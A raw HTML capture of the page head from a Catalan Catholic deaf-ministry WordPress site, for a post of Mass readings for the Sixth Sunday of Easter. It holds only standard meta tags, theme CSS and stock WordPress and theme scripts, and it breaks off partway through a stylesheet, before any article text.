

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/
body_size: 226932
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ca"> <!--<![endif]-->
<head>
    <title>LECTURES DE LA MISSA DEL SISÈ DIUMENGE DE PASQUA 6-B | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2024/05/04/lecturas-de-la-misa-del-sexto-domingo-de-pascua-6-b/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal d&#039;informació" href="https://www.pastoraldelsord.org/ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; LECTURES DE LA MISSA DEL SISÈ DIUMENGE DE PASQUA 6-B Canal dels comentaris" href="https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pdf-viewer-block-styles-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/pdf-viewer-block/public/css/pdf-viewer-block.css?ver=5.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/7693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=7693' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2024%2F05%2F04%2Flectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2024%2F05%2F04%2Flectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8a31328ef8","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"8a31328ef8","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="f9c579d623";
var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
